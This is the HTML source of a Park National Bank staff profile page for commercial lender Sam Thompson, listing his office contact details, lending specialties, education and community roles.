					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><div class="hero hero-team">
    <div class="breadcrumbs-list">
            <p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Thompson, Sam</span></span></p>        </div>
    <div class="div-padding member-hero">
        <div class="new-row">
        	<div class="col-lg-1"></div>
            <div class="col-16 col-lg-4 col-md-6">
                <figure class="member__thumbnail">
                    <img width="667" height="667" src="https://parknationalbank.com/wp-content/uploads/Sam-Thompson_cropped.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />                </figure>
            </div>
            <div class="col-16 col-lg-10 col-md-9">
                <div class="member__title">

                                            <h1 class="heading-2">Sam Thompson</h1>
                    
                                            <h4>Commercial Lender</h4>
                    
											<div class="member__contact-items">
													<div class="member__contact-items__item"><i class="far fa-phone"></i><a href="tel:740-328-4621"><span class="screen-reader-text">Call Thompson, Sam at </span>740-328-4621</a></div>
													<div class="member__contact-items__item"><i class="far fa-envelope"></i><a href="mailto:samuel.thompson@parknationalbank.com"><span class="screen-reader-text">Email Thompson, Sam at </span>samuel.thompson@parknationalbank.com</a></div>
												</div>
					
					                </div>
            </div>
            <div class="col-lg-1"></div>
        </div>
    </div>
</div><section class="div-padding member__content">

	<article class="main_content">

		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				<div class="member__section">
				<div class="member__section__title">
					<h4><i class="far fa-briefcase"></i>Experience</h4>
				</div>
				<dl class="member__experience new-row" data-height-cap="480" id="MemberExperience">
											<dt class="col-16 col-lg-4">Experience</dt>
						<dd class="col-16 col-lg-12">In the banking industry since 2016</dd>
					
											<dt class="col-16 col-lg-4">Specialties</dt>
						<dd class="col-16 col-lg-12">C&amp;I Financing, Commercial Real Estate, Equipment Financing, Small Business Lending</dd>
					
											<dt class="col-16 col-lg-4">History</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Commercial Lender</li>
																	<li>Commercial Credit Analyst</li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Education</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Bachelor’s Degree- Business Management, History, and Political Science<strong>Huntington University</strong></li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Involvement</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Behavioral Healthcare Partners of Central Ohio, Board Member</li>
																	<li>The Works</li>
																	<li>Junior Achievement</li>
																	<li>Big Brothers Big Sisters</li>
															</ul>
						</dd>
									</dl>
				<a href="#MemberExperience" data-height-cap-see-more>See More &hellip;</a>
				</div>

				
							</div>

			<div class="col-16 col-lg-5">
									
						<div class="member__locations">
							<div class="member__location">
								<h4 class="screen-reader-text">Office Location</h4>
								<div class="member__location__img">
									<img width="1024" height="683" src="https://parknationalbank.com/wp-content/uploads/2016/08/Newark-Downtown-Office.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Newark-Downtown-Office" decoding="async" />								</div>
								<div class="member__location__info">
									<h5 class="title-h5 member-location fw-bold"><a href="https://parknationalbank.com/location/newark-downtown-office/">Newark Downtown Office</a></h5>
									<div class="default-txt">
										<div>50 North 3rd Street<br>Newark, OH 43055<br></div>
																					<div class="loc_phone">
												<a href="tel:740-349-8451"><span class="yellow-icon"><i class="fal fa-phone"></i></span> 740-349-8451</a>
											</div>
																				<a href="https://parknationalbank.com/location/newark-downtown-office/" class="btn-arrow">About This Location</a>
									</div>
								</div>
							</div>
						</div>
												</div>
			<div class="col-lg-2"></div>
		</div>
		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				
							</div>
			<div class="col-lg-1"></div>
		</div>

	</article>
</section>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-23154" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-23154" data-id="23154" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-23154&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-23154 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="main_content">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_32' ><style>#gform_wrapper_32[data-form-index="0"].gform-theme,[data-parent-form="32_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request an Appointment</h3>
                            <p class='gform_description'></p>
